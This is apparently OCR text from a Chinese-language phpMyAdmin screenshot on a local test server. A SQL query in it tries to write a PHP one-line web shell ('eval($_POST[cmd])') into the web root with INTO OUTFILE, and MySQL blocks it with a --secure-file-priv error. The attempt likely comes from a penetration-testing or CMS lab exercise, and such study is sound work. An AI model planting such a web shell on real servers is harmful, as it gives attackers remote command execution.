 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]); ?>' into outfile 'C:\phpStudy\www\cmd.php';